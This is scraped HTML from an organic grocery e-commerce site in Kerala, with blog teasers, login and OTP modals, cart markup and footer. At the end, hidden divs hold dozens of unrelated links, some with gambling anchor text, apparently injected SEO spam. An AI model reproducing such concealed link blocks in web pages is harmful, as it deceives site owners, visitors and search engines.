              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1684122859.jpeg" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 15 May 2023</h6>
                  <h4>10 Sweet Palm Jaggery Benefits you Need to Know</h4>
                  <p>When it comes to sweeteners, there are many options available in the market, and it's essential to select the one that is both palatable and nutritiou..</p>
                  <a href="https://organicplanters.in/blog/palm-jaggery-benefits" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1686545483.jpeg" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 12 June 2023</h6>
                  <h4>Tips and Tricks for Cultivating an Organic Home Garden</h4>
                  <p>Developing an organic home garden can be both exciting and rewarding and also an excellent way to enjoy fresh, healthful vegetables while fostering su..</p>
                  <a href="https://organicplanters.in/blog/organic-home-garden" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1688010876.jpeg" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 29 June 2023</h6>
                  <h4>The Surprising Health Benefits of Adding Spices to Your Diet</h4>
                  <p>Spices have long been treasured for their ability to add flavor, aroma, and depth to our culinary creations. Beyond their culinary value, spices offer..</p>
                  <a href="https://organicplanters.in/blog/health-benefits-of-spices" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1688010958.jpeg" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 29 June 2023</h6>
                  <h4>The Surprising Health Benefits of Adding Spices to Your Diet</h4>
                  <p>Spices have long been treasured for their ability to add flavor, aroma, and depth to our culinary creations. Beyond their culinary value, spices offer..</p>
                  <a href="https://organicplanters.in/blog/health-benefits-of-spices" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1695917907.jpeg" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 28 September 2023</h6>
                  <h4>10 Irresistible Health Benefits of the Nutritional Powerhouse: Broccoli</h4>
                  <p>Broccoli, often referred to as the "nutritional powerhouse," is a green gem that packs a punch when it comes to health benefits. This cruciferous vege..</p>
                  <a href="https://organicplanters.in/blog/10-health-benefits-of-broccoli" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
       
     

    </div>
   
  </div>
</section>


<div class="modal fade" id="myModal" role="dialog">


<div class="modal-dialog " style="overflow-y: auto; max-height:80%; " >


      <div class="modal-content personal_details" style="display:none;max-width:100%;">
        <div class="modal-header text-center">
          <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <span aria-hidden="true">&times;</span>
          </button>
          <h5 class="modal-title" id="exampleModalLongTitle">Sign Up!</h5>
          <p class="modal-title-content text-center grey">Sign up and order your favorite vegetables and fruits from local farmers</p>
        </div>
        <div class="modal-body">
          <form method="POST" action="https://organicplanters.in/register">
          <input type="hidden" name="_token" value="pX1DmliVAl5LNHrGlwRx3ezXN0ExWsCspjHKQF17">
            <div class="form-group">
              <input type="text" class="form-control mandatory login_firstname" id="login_firstname" placeholder="First name" name="fname" data-error="Please enter first name">
              <div class="errormessage"></div>
            </div>
          <div class="form-group">
            <input type="text" class="form-control " id="login_lastname" placeholder="Last name" name="lname" data-error="Last Name">
            <div class="errormessage"></div>
          </div>
          <div class="form-group">
              <input type="email" class="form-control mandatory email " id="login_email" placeholder="Email" name="email" data-error="Please enter email">
              <div class="errormessage"></div>
            </div>
          <div class="form-group">
              <input type="tel" class="form-control " id="login_mobile" placeholder="00000000000" name="mobileno" data-error="Mobile" readonly>
          </div>

          <div class="form-group">
              <input type="password" class="form-control mandatory" id="login_password" placeholder="Password" name="password" data-error="Please enter password" >
              <div class="errormessage"></div>
          </div>


        <div class="text-center sign-in-form"><button type="button" class="btn btn-continue">Continue</button></div> 
          </form>
        </div>
      </div>
      <!-- personal details -->      


      <div class="modal-content login_signup" style="display:none;">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <ul class="nav nav-tabs">
          <li class="active signin-header-shifter"><a data-toggle="tab" href="#login-tb" onclick="updateType('l')">Login</a></li>
          <li class="signin-header-shifter"><a data-toggle="tab" href="#signup-tb" onclick="updateType('r')">Sign Up</a></li>
        </ul>
      </div>
      <div class="modal-body">
        <div class="tab-content">
         
        
          <div class="row">

                  <div class="col-md-7 logo_panel" style="display:none;text-align:center;">
                          <img src="https://organicplanters.in/public/fe/images/organic-logo.png" style="width:100px;">

                          <div class="flex flex-row wrap mr-v-101 flex-justify-center ">
                              <div class="text grey text-small container-full text-center">By clicking proceed, you agree to our</div>
                              <a href="https://organicplanters.in/terms-conditions" target="_blank">
                              <div class="text text-center green text-small fw-400">Terms and Conditions</div>
                              </a>

                          </div>
                  </div>
                  <div class="col-md-5 login_panel">

                        
                        
                            <input type="hidden" id="login_type" value="l">
                            <div id="login-tb1" class="tab-pane fade in active flex-col max-h-fit container-full flex-align-center">
                            
                            <input id="login_phone" type="tel" class="input w-full form-control" placeholder="Enter 10 digit phone number" data-message="Please enter 10 digit mobile number"/>
                            <div class="errormessage"></div>
                          
                            <div class="hidden text  red text-small" id="phone-error-msg"><span class="error-msg"></span></div>
                            <button type="button" id="login-btn " style="margin-bottom: 20px;margin-top: 48px;width:100%;"  class="bigBtn btn_login_proceed btn11 button primary btn curve normal button--r mr-v-10 container-full text-center">Get OTP</button>
                            
                            <div class="flex flex-row wrap mr-v-101 flex-justify-center ">
                            <div class="text grey text-small container-full text-center">By clicking proceed, you agree to our</div>
                            <a href="https://organicplanters.in/terms-conditions" target="_blank">
                            <div class="text text-center green text-small fw-400">Terms and Conditions</div>
                            </a>

                            </div>
                            
                            </div>                      




                  </div>


                  <div class="col-md-2 hidden-xs hidden-sm or_panel">
                      <img src="/public/fe/images/orimg-1.png" style="height:100px;padding-left:0px;">
                  </div>
                  <div class="col-md-2 hidden-md hidden-lg hidden-xl or_panel">
                    <img src="/public/fe/images/orimg-2.png" style="width:100%;padding:10px 0;">
                  </div>

                  <div class="col-md-5">



                  <input type="hidden" id="login_type" value="l">
                  <div id="login-tb1" class="tab-pane fade in active flex-col max-h-fit container-full flex-align-center">
                        <!-- input -->

                        <div class="row" style="margin-bottom:5px; display:none;" id="register_username">
                            <div class="col-md-12">
                                
                                <input id="account_username" type="text" class="input w-full form-control" placeholder="Enter Your Name"  data-message="Enter email as username"/>
                                <div class="errormessage"></div>
                            </div>
                        </div> 

                        <div class="row" style="margin-bottom:5px;">
                            <div class="col-md-12">
                                
                                <input id="account_email" type="text" class="input w-full form-control checkavailability" placeholder="Enter Your Email"  data-message="Enter email as username"/>
                                <div class="errormessage"></div>
                            </div>
                        </div> 


                        <div class="row" style="margin-bottom:5px; display:none;" id="register_mobile">
                            <div class="col-md-12">
                                
                                <input id="account_mobile" type="tel" class="input w-full form-control unique_mobile" placeholder="Enter Your Mobile Number"  data-message="Enter email as username"/>
                                <div class="errormessage"></div>
                            </div>
                        </div> 


                        <div class="row">
                            <div class="col-md-12">
                                <input id="account_password" type="password" class="input w-full form-control" placeholder="Enter password"  data-message="Please enter password"/>
                                <div class="errormessage"></div>
                            </div>
                        </div>

                        


                
                        <div class="hidden text  red text-small" id="phone-error-msg"><span class="error-msg"></span></div>
                        <input type="hidden" name="availability_error" id="availability_error">
                        <input type="hidden" name="availability_mobile_error" id="availability_mobile_error">
                        <button type="button" id="login-btn " style="margin-bottom: 20px;margin-top: 10px; width:100%;"  class="bigBtn btn_register_login btn11 button primary btn curve normal button--r mr-v-10 container-full text-center">Login</button>
                        <!-- input end -->
                        <!-- terms and conditions -->
                        <div class="flex flex-row wrap mr-v-101 flex-justify-center ">
                                
                                <a href="javascript:void(0);" >
                                <div class="text text-center green text-small fw-400 link_forgot_password">Forgot Password</div>
                                </a>

                        </div>
                        <!-- terms and conditions end -->
                  </div>





                  </div>
          </div>



          
        </div>
        <!-- tab-content -->
      </div>
    </div>
    <!-- end of login_signup -->




    <div class="modal-content login_otp" style="display:none;">
        <div class="modal-header ">
          <button type="button" class="close" data-dismiss="modal">&times;</button>
          <ul class="nav nav-tabs text-center">
            <li class="active signin-header-shifter"><a data-toggle="tab" href="#login-tb"><span id="login_title">Login</span></a></li>
           
          </ul>
        </div>
        <div class="modal-body">
          <div class="text-center back-arrow1"><i class="fa fa-arrow-left back-arrow back_to_main"  aria-hidden="true"></i></div>
          <div class="text-center grey text-small">Enter OTP sent to your registered email or mobile</div>
          <div class="flex-row mr-v-5 ">
            <div id="login-otp-edit" class="input underline text-center">0000000000</div>
          </div>
          <form method="get" class="digit-group text-center" data-group-name="digits" data-autosubmit="false" autocomplete="off">
            <input type="tel" class="only-nymeric go-next" id="digit-1" name="digit-1" data-next="digit-2" maxlength="1"/>
            <div class="errormessage" style="transform: translate(33px,-11px);"></div> 
            <input type="tel" class="only-nymeric go-next" id="digit-2" name="digit-2" data-next="digit-3" data-previous="digit-1"  maxlength="1"/>
            
            <input type="tel" class="only-nymeric go-next" id="digit-3" name="digit-3" data-next="digit-4" data-previous="digit-2" maxlength="1"/>
            <span class="splitter">&ndash;</span>
            <input type="tel" class="only-nymeric go-next" id="digit-4" name="digit-4" data-next="digit-5" data-previous="digit-3" maxlength="1"/>
            <input type="tel" class="only-nymeric go-next" id="digit-5" name="digit-5" data-next="digit-6" data-previous="digit-4" maxlength="1"/>
            <input type="tel" class="only-nymeric go-next" id="digit-6" name="digit-6" data-previous="digit-5" maxlength="1"/>
            
          </form> 
         



          <div class="text-center resend-otp">
            <a href="javascript:void(0); sendOtp(1)">Resend OTP</a>
          </div>
          <div  class="text-center">
            <button type="button" class="btn confirm-btn btn_login_confirm bigBtn" >Confirm</button>
            <input id="sub" type="hidden" value="sub" />
          </div>
        </div>
      </div>
      <!-- login_otp -->


<!-- end of otp -->



<!-- forgot password --> 

<div class="modal-content forgot_password_panel" style="display:none;">
        <div class="modal-header text-center">
          <button type="button" class="close" data-dismiss="modal">&times;</button>
          <ul class="nav nav-tabs text-center">
            <li class="active signin-header-shifter"><a data-toggle="tab" href="#login-tb"><span id="login_title">Forgot Password</span></a></li>
           
          </ul>
        </div>
        <div class="modal-body">
          <div class="text-center back-arrow1"><i class="fa fa-arrow-left back-arrow back_to_main"  aria-hidden="true"></i></div>
          
          
          <form method="get" class="digit-group1 text-center" data-group-name="digits" data-autosubmit="false" autocomplete="off">

                        <div class="row" style="margin-bottom:5px;">
                            <div class="col-md-12">
                                
                                <input id="forgot_email" type="text" class="input w-full form-control " placeholder="Enter Your Email"  data-message="Enter Your Email"/>
                                <div class="errormessage"></div>
                            </div>
                        </div> 
          </form>
          
          <div  class="text-center">
            <button type="button" class="btn bigBtn confirm-btn btn_forgot_password" >Submit</button>
            
          </div>

        </div>
      </div>
      <!-- login_otp -->

</div>

<!-- end of forgot password -->
    
</div>

<!-- end of modal -->


<div class="modal fade" id="starModal" role="dialog">
  <div class="modal-dialog modal-dialog-centered ">
    <div class="modal-content">
      <div class="modal-header text-center">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
        <h5 class="modal-title" id="exampleModalLongTitle">Rate & Review</h5>
      </div>
      <div class="modal-body">
        <label>Review</label>
        <textarea class="form-control review_comment" placeholder="Leave a comment..."></textarea>
        <div>
        <label>Rating </label>
          <div class="star-rating">
          <span class="rating">
          <ul class="rate-area">
              <input type="radio" id="5-star" name="rating" value="5">
              <label for="5-star" title="Amazing">5 stars</label>
              <input type="radio" id="4-star" name="rating" value="4">
              <label for="4-star" title="Good">4 stars</label>
              <input type="radio" id="3-star" name="rating" value="3">
              <label for="3-star" title="Average">3 stars</label>
              <input type="radio" id="2-star" name="rating" value="2">
              <label for="2-star" title="Not Good">2 stars</label>
              <input type="radio" id="1-star" name="rating" value="1"  >
              <label for="1-star" title="Bad">1 star</label>
              </ul>
          </span>
          </div>
        </div>
        <div class="clearfix"></div>
        <div class="text-center">
          <button type="button" class="btn confirm-btn btn_review_confirm">Submit</button>
        </div>
      </div>
    </div>
  </div>
</div><!-- fixed div -->

<div class="fixeddiv to-top1 clearfix hidden-xs" style="">
  <a href="javascript:void(0);showShopping()" class="fixeddiva fixeddiva2"> <img src="https://organicplanters.in/public/fe/images/video.jpeg"><br>
  <span class="" style="padding-top:5px;">Online Shopping via video call</span></a>
</div>
<div class="float-sm hidden-sm hidden-md hidden-lg">
  <div class="fl-fl float-gp">
  <a href="javascript:void(0);showShopping()" ><img src="https://organicplanters.in/public/fe/images/video.jpeg">
   Online Shopping via video call</a>
  </div>
</div>
<!-- fixed div ends -->


<footer>
  <div class="container">
    <div class="col-lg-7 col-md-8 col-sm-8 col-xs-12 pdd">
      <div class="col-md-4 col-sm-4 col-xs-6 fbox">
        <ul>
                    <li class="footerlinks" > <a href="https://organicplanters.in/about-us" style="color: #fff;font-size: 13px;font-weight: 500;"> About Us</a></li>
                        <li class="footerlinks" > <a href="https://organicplanters.in/contact-us" style="color: #fff;font-size: 13px;font-weight: 500;"> Contact Us</a></li>
                        <li class="footerlinks" > <a href="https://organicplanters.in/media" style="color: #fff;font-size: 13px;font-weight: 500;"> Media</a></li>
                        <li class="footerlinks" > <a href="https://organicplanters.in/faq" style="color: #fff;font-size: 13px;font-weight: 500;"> Faq</a></li>
                        <li class="footerlinks" > <a href="https://organicplanters.in/blogs" style="color: #fff;font-size: 13px;font-weight: 500;">Blogs</a></li>

        </ul>
        <p><img src="https://organicplanters.in/public/fe/images/marker.png" alt="marker">Kakkanad, Kerala</p>
        <p class="fpa"><img src="https://organicplanters.in/public/fe/images/phone-call.png" alt="call"><a href="tel:+9104844862650">+91 0484 4862650</a> </p>
        <p><img src="https://organicplanters.in/public/fe/images/email.png" alt="email"><a href="mailto:info@jaivamlife.com" >info@jaivamlife.com</a> </p>
      </div>
      <div class="col-md-3 col-sm-3 col-xs-6 fbox ">
        <h4>Polices & info</h4>
        <ul>
                       <li class="footerlinks" > <a href="https://organicplanters.in/privacy-policy"> Privacy policy</a></li>
                        <li class="footerlinks" > <a href="https://organicplanters.in/wholesaleppolicy"> Wholesale Policy</a></li>
                        <li class="footerlinks" > <a href="https://organicplanters.in/policy-for-sellers"> Policy for sellers</a></li>
                        <li class="footerlinks" > <a href="https://organicplanters.in/policy-for-buyers"> Policy for buyers</a></li>
                        <li class="footerlinks" > <a href="https://organicplanters.in/terms-conditions"> Terms & conditions</a></li>
                        <li class="footerlinks" > <a href="https://organicplanters.in/shipping-refund"> Shipping & refund</a></li>
                    
        </ul>
      </div>
      <div class="col-md-3 col-sm-3 col-xs-6 fbox ">
        <h4>Quick Links</h4>
        <ul>
                      <li class="footerlinks" > <a href="https://organicplanters.in/careers"> Careers</a></li>
                        <li class="footerlinks" > <a href="https://organicplanters.in/help-center"> Help Center</a></li>
                        <li class="footerlinks" > <a href="https://organicplanters.in/payment-methods"> Payment Methods</a></li>
                        <li class="footerlinks" > <a href="https://organicplanters.in/#latest_pro"> Latest Products</a></li>
                        <li class="footerlinks" > <a href="https://organicplanters.in/todays-offers"> Today’s Offers</a></li>
                        <li class="footerlinks" > <a href="https://organicplanters.in/farm-link-programs"> Farm Link Programs</a></li>
                        <li class="footerlinks" > <a href="https://organicplanters.in/slide-share"> Slide Share</a></li>
                    </ul>
      </div>




<!-- Modal -->
<div class="modal fade" id="exampleModalLong" tabindex="-1" role="dialog" aria-labelledby="exampleModalLongTitle" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content" style="background-color: #fffbfb;" >
      <div class="modal-header" style="background-color: #dde5db;">
      <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
        <h2 class="modal-title delivery-location-txt"style="text-align: center; color: #62994f;" id="exampleModalLongTitle" >
        Delivery Locations
        </h2>
    
      </div>
      <div class="modal-body">
            <div class="row text-center">
            <table class="table table-bordered">
                                <tr>
                  <td><b>Infopark Kochi</b></td>
                  <td>682042</td>
                  </tr>
                 
                                  <tr>
                  <td><b>Kakkanad</b></td>
                  <td>682030</td>
                  </tr>
                 
                                  <tr>
                  <td><b>Rajagiri Valley</b></td>
                  <td>682039</td>
                  </tr>
                 
                                  <tr>
                  <td><b>Special Economic Zone, Cochin</b></td>
                  <td>682037</td>
                  </tr>
                 
                                  <tr>
                  <td><b>Thrikkakara</b></td>
                  <td>682021</td>
                  </tr>
                 
                                  <tr>
                  <td><b>Vennala</b></td>
                  <td>682028</td>
                  </tr>
                 
                            </table>
            </div>
      </div>
    </div>
  </div>
</div>
<!-- modal -->





      <div class="col-md-2 col-sm-2 col-xs-6 fbox ">
        <h4>My Account</h4>
        <ul>
			<li class="footerlinks"><a href="javascript:void(0);my_orders();"> Orders</a></li>
			<li class="footerlinks"><a href="javascript:void(0); show_wishlist();"> Wishlist</a></li>
			<li class="footerlinks"><a href="javascript:void(0);my_Profile();"> Profile</a></li>
			<li class="footerlinks"><a href="javascript:void(0);my_Dashboard();"> Dashboard</a></li>
			<li class="footerlinks"><a href="javascript:void(0);show_cart();"> Cart</a></li>
      <li class="footerlinks"> <a href="" data-toggle="modal" data-target="#exampleModalLong"> Delivery Locations</a></li>
			        </ul>
      </div>
    </div>
    <div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 fbox2">
      <h4>Subscribe Now</h4>
      
      <form action="https://organicplanters.in/subscribe" method="POST" onsubmit="return validateSubscription()"> 
            <input type="hidden" name="_token" value="pX1DmliVAl5LNHrGlwRx3ezXN0ExWsCspjHKQF17">
              <input type="text" name="email" id="subscribe_email" placeholder="Your Email address...">
              <input type="submit">
            </form>
      </form>
      <div class="clearfix"></div>
      <div class="social">
        <ul>
        <ul>
                <li><a href="https://facebook.com/Theorganicplanters" target="_blank"><img src="https://organicplanters.in/public/fe/images/facebook.png" alt="facebook">  </a></li>
                <li><a href="https://www.linkedin.com/company/organic-planters/ target="_blank"> <img src="https://organicplanters.in/public/fe/images/twitter_icon.png" alt="twitter"> </a></li>
                <li><a href="https://www.instagram.com/the_organic_planters/" target="_blank"> <img src="https://organicplanters.in/public/fe/images/instagram_icon.png" alt="instagram">  </a></li>
                <li><a href="https://www.youtube.com/channel/UCvNpVY1BkRG-3OMucLTQ6Ew/videos?view_as=subscriber" target="_blank"><img src="https://organicplanters.in/public/fe/images/youtube_icon.png" alt="youtube"> </a></li>
              </ul>
        </ul>
      </div>
    </div>
    <div class="col-lg-1 col-md-6 col-sm-6 col-xs-12 fbox3" style="display:none">
      <h4>Download our App Now</h4>
      <ul>
        <li><a href="#"><img src="https://organicplanters.in/public/fe/images/app-1.png" class="img-responsive" alt="app"></a></li>
        <li><a href="#"><img src="https://organicplanters.in/public/fe/images/app-2.png" class="img-responsive" alt="app"></a></li>
      </ul>
    </div>
  </div>
  <div class="container-fluid fcopy">
    <div class="container fcopyin">
      <div class="col-sm-6 fcopyleft pdd">
        <p>Copyright © 2021 The Organic Planters</p>
      </div>
      <div class="col-sm-6 fcopyright pdd"><img src="https://organicplanters.in/public/fe/images/pay.jpg" class="img-responsive" alt="pay"></div>
    </div>
  </div>
</footer>


    



<div class="to-top"><a class="back-to-top" style="margin-bottom: 69px;" href="#"> <img src="https://organicplanters.in/public/fe/images/arrow-up.png" alt="back-to-top" > </a></div>



<script src="https://organicplanters.in/public/fe/js/wow.min.js"></script>

<script>
new WOW().init();
</script>

<script src="https://organicplanters.in/public/fe/js/jquery.min.js"></script> 
<script src="https://organicplanters.in/public/fe/js/owl.carousel.min.js"></script> 
<script src="https://organicplanters.in/public/fe/js/bootstrap.min.js"></script> 


<script src="https://organicplanters.in/public/fe/js/backtotop.js"></script> 
<script src="https://organicplanters.in/public/fe/js/jquery.slimmenu.js"></script> 
<script src="https://organicplanters.in/public/admin/plugins/sweetalert2/sweetalert2.min.js"></script>
<script src="https://organicplanters.in/public/admin/plugins/toastr/toastr.min.js"></script>



<!-- Loader script -->
<script> 

       $(document).ready(function() { 
        // $('#overlay').fadeIn();
        });
        window.onload = function exampleFunction() { 
          //$('#overlay1').fadeOut();
        
            console.log('The Script will load now.'); 
        } 




        
</script>
<!-- Loader script -->









 <!-- Control Sidebar -->
 <div class="search_panel" id="right_panel" style="display:none;">    
      
 <div class="card card-info">
                          
                      
                          <div class="card-header">
                            <h3 class="card-title" style="font-size:22px;font-weight:bold;" data-card-widget="collapse">
                            &nbsp; My Cart

                            <button class="btn  " onclick="hide_cart()" style="float:right;position:absolute;top:-6px;right:5px;color:#de0a0a;">X</button>
                            <button class="btn btn_remove_all " onclick="empty_cart()" style="float:right;position:absolute;top:-6px;right:45px;background:#ff8e0a;color:#fff;"><i class="fa fa-trash"></i>&nbsp;Empty Cart</button>
                          </h3>
                          
                          </div>
                        <!-- /.card-header -->


                        <div class="card-body" style="padding:0px;">
                              <div style="padding:0px;margin:0px;    max-height: 85%;  overflow: auto;">
                              
                                  <table class="table table-bordered " id="cart_container">
                                  </table> 

                                      

                                  <div id="delivery_message" style="padding:0px 20px 25px 10px;;position:fixed;bottom:0px;right:200px;font-weight:bold;color:red">
                                      
                                  </div>
            
                                  <div style="padding:0px 20px 20px 10px;position:fixed;bottom:0px;right:0px;">
                                      <a href="https://organicplanters.in/confirmation">
                                      <button class="btn btn_checkout" 
                                      style="float:right;">Checkout - (₹ <b class="pay_now_amount"></b>) </button></a>
                                      
                                  </div>
            

                            </div>
                        </div>
                        <!-- /.card-body -->


                      </div>
                    
  </div>
  <!-- /.control-sidebar -->




<script>

var current_route="home";
var redirectAfterLogin='';
var delivery_message_amount="350";
var delivery_message_text="Shop more than Rs. 350 to get free delivery.";
var DASHBOARD_URL="https://organicplanters.in/dashboard";
var CART_IMAGE="https://organicplanters.in/public/fe/images/emptycart.png";
var CLOSE_ICON='https://organicplanters.in/public/fe/images/close_icon.png';
var CHECK_MOBILE='https://organicplanters.in/check_mobile';
var CHECK_EMAIL='https://organicplanters.in/checkavailability';
var FORGOT_LINK='https://organicplanters.in/forgot/link';
var EMPTY_CART='https://organicplanters.in/delete_all';
var UPDATE_CART='https://organicplanters.in/updateQuantity';
var user_login_id = "0";
var SUBSCRIBE_URL='https://organicplanters.in/subscribe';
var PRODUCT_URL='https://organicplanters.in/product';
var ACCOUNT_CREATE_URL='https://organicplanters.in/account';
var HOME_URL='https://organicplanters.in';
var LOGIN_URL='https://organicplanters.in/login';
var PACKAGE_SUBSCRIPTION_URL='https://organicplanters.in/packagesubscription/:id';
var OTP_URL='https://organicplanters.in/otp';
var CART_URL='https://organicplanters.in/cart';
var WISHLIST_URL='https://organicplanters.in/wishlist';
var VIEWLIST_URL='https://organicplanters.in/viewlist';
var MYWISHLIST_URL='https://organicplanters.in/dashboard/wishlist';
var MYORDER_URL='https://organicplanters.in/dashboard/my-orders';
var MYPROFILE_URL='https://organicplanters.in/dashboard/profile';
var LOGOUT_URL='https://organicplanters.in/logout';
var REGISTER_URL='https://organicplanters.in/register';
var DELETEITEM_URL='https://organicplanters.in/deleteitem';
var PRODUCT_SEARCH='https://organicplanters.in/product-search';
var PICODE_CHECK='https://organicplanters.in/pincode/check';
var DELETE_PINCODE='https://organicplanters.in/remove-delivery-location';
var ALL_OVER_INDIA_URL='https://organicplanters.in/delivery-all-over-india';

var auth_check = "0";
</script>

  <script>
  var load_product = "https://organicplanters.in/product/latest/load";
  var load_rating = "https://organicplanters.in/rating/user/rating";
  var save_rating = "https://organicplanters.in/rating/save";
  var product_id = "";
  var category_id ="";
  </script>
<script src="https://organicplanters.in/public/fe/js/common.js?3"></script> 
<script>


  ajaxSearch();





</script>

<script>
$('#overlay1').fadeOut();
</script>
<script>
  function myFunction() {
    var x = document.getElementById("password_show");
    if (x.type === "password") {
      x.type = "text";
    } else {
      x.type = "password";
    }
  }
  </script>

<div style="display: none;">
<p><a href="https://odin.rvbar.ru/restoran/">https://odin.rvbar.ru/restoran/</a></p
<p><a href="https://bedegaming.com/brand-guidelines/">https://bedegaming.com/brand-guidelines/</a></p>
<p><a href="https://magazin-akkumulyatorov.com.ua/contacts/">https://magazin-akkumulyatorov.com.ua/contacts/</a></p>
<p><a href="https://yvonnedme.com/premier-bet-zone-pari-foot/">https://yvonnedme.com/premier-bet-zone-pari-foot/</a></p>
<p><a href="https://reims.snuep.fr/disponibilite/">https://reims.snuep.fr/disponibilite/</a></p>
<p><a href="https://odin.rvbar.ru/posters/">https://odin.rvbar.ru/posters/</a></p>
<p><a href="https://lingkungan.ft.unand.ac.id/id/program-gsgs/">https://lingkungan.ft.unand.ac.id/id/program-gsgs/</a></p>
<p><a href="https://www.sr-grace-up.jp/">https://www.sr-grace-up.jp/</a></p>
<p><a href="https://lingkungan.ft.unand.ac.id/">https://lingkungan.ft.unand.ac.id/</a></p>
<p><a href="https://www.shoshitamam.com/">https://www.shoshitamam.com/</a></p>
<p><a href="https://www.eral-tribune.fr/">https://www.eral-tribune.fr/</a></p>
<p><a href="https://cucgachcafe.com.vn/">https://cucgachcafe.com.vn/</a></p>
<p><a href="https://alejandrodavidovich.com/">https://alejandrodavidovich.com/</a></p>
<p><a href="https://mycreativitymypower.eu/">https://mycreativitymypower.eu/</a></p>
<p><a href="https://navesa.com.br/politica-de-privacidade/">https://navesa.com.br/politica-de-privacidade/</a></p>
<p><a href="https://novosolhares.ibase.br/">https://novosolhares.ibase.br/</a></p>
<p><a href="https://data.bluenove.com/">https://data.bluenove.com/</a></p>
<p><a href="https://www.vizgraphics.com/">https://www.vizgraphics.com/</a></p>
<p><a href="https://odin.rvbar.ru/">https://odin.rvbar.ru/</a></p>
<p><a href="https://drdonghoon.com/">https://drdonghoon.com/</a></p>
<p><a href="https://lyon.snuep.fr/category/mutations/intra/">https://lyon.snuep.fr/category/mutations/intra/</a></p>
<p><a href="https://cucgachcafe.com.vn/luong-minh-phuong-la-ai/">https://cucgachcafe.com.vn/luong-minh-phuong-la-ai/</a></p>
<p><a href="https://www.eral-tribune.fr/lagence/">https://www.eral-tribune.fr/lagence/</a></p>
<p><a href="https://www.nutralite.com/">https://www.nutralite.com/</a></p>
<p><a href="https://gwcl.music.uoa.gr/">https://gwcl.music.uoa.gr/</a></p>
<p><a href="https://smartcount.ict.ihu.gr/">https://smartcount.ict.ihu.gr/</a></p>
<p><a href="https://www.iti.edu.pa/">https://www.iti.edu.pa/</a></p>
<p><a href="https://kasugai.kls.co.jp/">https://kasugai.kls.co.jp/</a></p>
<p><a href="https://iestpdv.edu.pe/">https://iestpdv.edu.pe/</a></p>
<p><a href="https://iestpayaviri.edu.pe/">https://iestpayaviri.edu.pe/</a></p>
<p><a href="https://vivo500-joker-lonely17.pages.dev/">https://vivo500-joker-lonely17.pages.dev/</a></p>
<p><a href="https://www.satisfactory.life/contacto/">https://www.satisfactory.life/contacto/</a></p>
<p><a href="https://www.booksarepopculture.com/">https://www.booksarepopculture.com/</a></p>
<p><a href="https://tunaskaryajakarta.sch.id/">https://tunaskaryajakarta.sch.id/</a></p>
<p><a href="https://www.visitasguiadastui.com/contacto/">https://www.visitasguiadastui.com/contacto/</a></p>
<p><a href="https://www.vizgraphics.com/showcase/">https://www.vizgraphics.com/showcase/</a></p>
<p><a href="https://jdi.ac.ug/application/">https://jdi.ac.ug/application/</a></p>
<p><a href="https://www.kiadesivo.com.br/contato/">https://www.kiadesivo.com.br/contato/</a></p>
<p><a href="https://www.kiadesivo.com.br/obrigada-pela-compra/">https://www.kiadesivo.com.br/obrigada-pela-compra/</a></p>
<p><a href="https://www.kiadesivo.com.br/politica-de-privacidade/">https://www.kiadesivo.com.br/politica-de-privacidade/</a></p>
<p><a href="https://www.kiadesivo.com.br/wishlist/">https://www.kiadesivo.com.br/wishlist/</a></p>
<p><a href="https://www.visitasguiadastui.com/tag/visita-guiada/">slot online</a></p>
<p><a href="https://escuela.historiasdelciervo.com/en/">vivo500</a></p>
<p><a href="https://1dayplusx.com/shop/">vivo500</a></p>
<p><a href="https://colsadav.org/director/">oppo500</a></p>
<p><a href="https://oydrobotics.com/projects/">oppo500</a></p>
<p><a href="https://aipsutures.com/privacy/">oppo500</a></p>
<p><a href="https://escuela.historiasdelciervo.com/ar/">jepe500</a></p>
<p><a href="https://www.newfieldborough.org/budgets/">jepe500</a></p>
<p><a href="https://tucochebajocontrol.com/sobre-nosotros/">jkt8</a></p>
<p><a href="https://rodrigonahas.com/author/nahas/">jayaslot</a></p>
<p><a href="https://hg-construcciones.com/contact/">vivo500</a></p>
<p><a href="https://www.newfieldborough.org/calendar/">jkt88</a></p>
<p><a href="https://www.amirault-grosbois.fr/distribution/">jkt jkt</a></p>
</div>
<div style="display: none;">
<p><a href="https://www.sr-grace-up.jp/">https://www.sr-grace-up.jp/</a></p>
<p><a href="https://www.golfchannel.co.th/tv-schedule/">https://www.golfchannel.co.th/tv-schedule/</a></p>
<p><a href="http://www.eiar.gov.et/contact/">http://www.eiar.gov.et/contact/</a></p>
